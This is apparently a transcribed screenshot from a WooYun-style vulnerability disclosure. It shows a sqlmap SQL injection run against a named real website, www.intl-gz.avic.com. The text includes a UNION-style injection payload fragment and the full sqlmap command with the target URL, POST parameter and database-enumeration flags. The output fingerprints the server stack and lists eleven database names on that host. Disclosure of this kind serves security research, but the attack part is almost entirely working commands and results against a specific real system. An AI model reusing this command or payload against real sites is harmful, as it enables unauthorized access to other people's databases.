 管理员: sqlmap
,52,52,52,52,52,52,CONCAT(0x7170627071,0x6667526a547069735173,0x717a626a71),52,5
2,52,52,52,52,52,52--
---
[00:08:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.2, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[00:08:16] [INFO] fetching database names
[00:08:16] [INFO] the SQL query used returns 11 entries
[00:08:17] [INFO] retrieved: information_schema
[00:08:17] [INFO] retrieved: 421aa90e
[00:08:17] [INFO] retrieved: a0815153137
[00:08:17] [INFO] retrieved: caticgz
[00:08:17] [INFO] retrieved: csaa
[00:08:18] [INFO] retrieved: hangkong
[00:08:18] [INFO] retrieved: mysql
[00:08:18] [INFO] retrieved: pro_zhonghangguoji2
[00:08:18] [INFO] retrieved: pro_zhonghangguoji_v1
[00:08:19] [INFO] retrieved: test
[00:08:19] [INFO] retrieved: zh_web
available databases [11]:
[*] 421aa90e
[*] a0815153137
[*] caticgz
[*] csaa
[*] hangkong
[*] information_schema
[*] mysql
[*] pro_zhonghangguoji2
[*] pro_zhonghangguoji_v1
[*] test
[*] zh_web
[00:08:19] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 47 times
[00:08:19] [INFO] fetched data logged to text files under 'C:\Users\lp008\.sqlma
p\output\www.intl-gz.avic.com'
[*] shutting down at 00:08:19
E:\xxx\sqlmap>python sqlmap.py -u "http://www.intl-gz.avic.com/culture/show.php?
lang=cn" --method="POST" --data="id=11" -p id --dbms mysql --dbs --level 2 --ris
k 1
www.wooyun.org